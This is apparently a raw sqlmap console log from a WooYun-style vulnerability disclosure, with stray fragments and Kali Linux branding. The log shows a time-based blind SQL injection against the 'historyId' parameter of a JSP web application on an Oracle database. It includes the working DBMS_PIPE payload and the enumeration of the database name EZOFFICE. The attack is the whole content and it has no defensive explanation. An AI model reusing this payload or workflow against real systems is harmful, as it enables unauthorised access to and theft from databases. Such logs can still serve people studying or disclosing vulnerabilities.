 GET parameter 'historyId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 121 HTTP(s) requests:
---
Parameter: historyId (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: historyId=1 AND 8537=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(87)||CHR(70)||CHR(116),5)&action
=delHistory
---
[18:49:11] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[18:49:11] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to da
tabase names on other DBMSes
[18:49:11] [INFO] fetching database (schema) names
[18:49:11] [INFO] fetching number of databases
[18:49:11] [INFO] retrieved:
[18:49:11] [WARNING] it is very important not to stress the network adapter during usage of time-based pa
yloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[18:49:26] [INFO] adjusting time delay to 1 second due to good response times
[18:49:26] [ERROR] invalid character detected. retrying..
[18:49:26] [WARNING] increasing time delay to 2 seconds
[18:49:28] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
cast' or switch '--hex'
[18:49:28] [ERROR] unable to retrieve the number of databases
[18:49:28] [INFO] falling back to current database
[18:49:28] [INFO] fetching current database
[18:49:28] [INFO] retrieved: EZOFFICE
[18:51:02] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to data
base names on other DBMSes
available databases [1]:
[*] EZOFFICE
# pyth
start
http
#
KALI LINUX
“the quieter you become, the more you are able to hear”
www.wooyun.org